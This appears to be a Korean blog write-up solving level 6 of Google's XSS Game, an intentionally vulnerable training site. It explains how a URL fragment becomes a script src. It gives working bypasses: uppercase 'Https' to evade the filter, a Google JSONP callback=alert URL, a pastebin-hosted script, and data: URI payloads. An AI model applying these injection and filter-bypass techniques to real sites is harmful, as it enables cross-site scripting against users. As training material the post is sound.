반응형
ி 소스 코드
index.htmlLine - 44~45
// #뒤에 입력된 DOM String 값을 반환하고 includeGadget 함수의 파라미터로 전달
function getGadgetName() {
return window.location.hash.substr(1) || "/static/gadget.js";
}
includeGadget(getGadgetName());Line - 28
// DOM String으로 전달받은 값을 스크립트 src 속성으로 설정한다.
scriptEl.src = url;
// 결과적으로 아래와 같은 스크립트 문을 생성 후 스크립트 문을 head 에 추가한다.
<!-- <script src="url"> -->ி 문제 풀이
① 외부 리소스 이용script 태그의 src 속성은 외부 스크립트 파일의 url을 명시한다.
src에 alert를 실행하는 js 파일을 명시하면 되며
자체 서버 혹은 텍스트 저장 사이트인 https://pastebin.com/을 이용한다.
위 사이트에 접속하여 경고창 실행 스크립트 입력 후 Create New Paste 버튼을 클릭한다.

생성한 텍스트를 raw로 확인한다.

pastebin raw 주소를 복사한다.


frame# 뒤에 pastebin에서 복사한 주소를 붙여넣는다.

index.html 20~25번째 줄 소스코드에서 URL 키워드를 감지하므로 이를 대문자(Https)로 우회한다.
// This will totally prevent us from loading evil URLs!
if (url.match(/^https?:\/\//)) {
setInnerText(document.getElementById("log"),
"Sorry, cannot load a URL containing \"http\".");
return;
}URL 키워드를 우회하였지만 외부 자바 스크립트를 로드하려고 시도할 때 브라우저의 크로스 도메인 정책에 의해 에러가 발생한다.

따라서 다른 도메인에 데이터를 요청하기 위해 JSONP를 이용한다.
구글에서 제공하는 JSONP URL 콜백 함수에 alert를 전달하면 스크립트가 로딩되면서 alert 함수를 호출한다.
https://www.gstatic.com/charts/loader.js?callback=alert
https://xss-game.appspot.com/level6/frame#Https://www.gstatic.com/charts/loader.js?callback=alert
구글에서 제공하는 JSONP URL 콜백 함수에 alert를 전달하면 스크립트가 로딩되면서 alert 함수를 호출한다.
https://www.gstatic.com/charts/loader.js?callback=alert
https://xss-game.appspot.com/level6/frame#Https://www.gstatic.com/charts/loader.js?callback=alert

② Data uri schemaData uri schema는 데이터를 url 표현으로 변경하는 방법이며 특정 파일을 문서 내에 인라인으로 임베드할 수 있다.
표현 방식은 data:[자료타입],[데이터]와 같은 형식이다.
data:text/javascript,alert(1) 혹은 data:text/html,alert(1) 등으로 트리거가 가능하며
script 태그의 src로 전달되기 때문에 결과적으로 alert를 실행시키기 위한 태그 없이 alert가 발생될 수 있다.
<script src="data:text/html,alert(1)"></script>
반응형
'해킹-보안' 카테고리의 다른 글
| 웹 보안 헤더 종류 (0) | 2021.04.29 |
|---|---|
| Fiddler Customize Rules (1) | 2021.04.12 |
| CSP(Content-Security-Policy) (0) | 2021.03.19 |
| XSS CheatSheet (4) | 2021.03.11 |
| 구글 해킹(Google Dorks) (0) | 2021.02.28 |



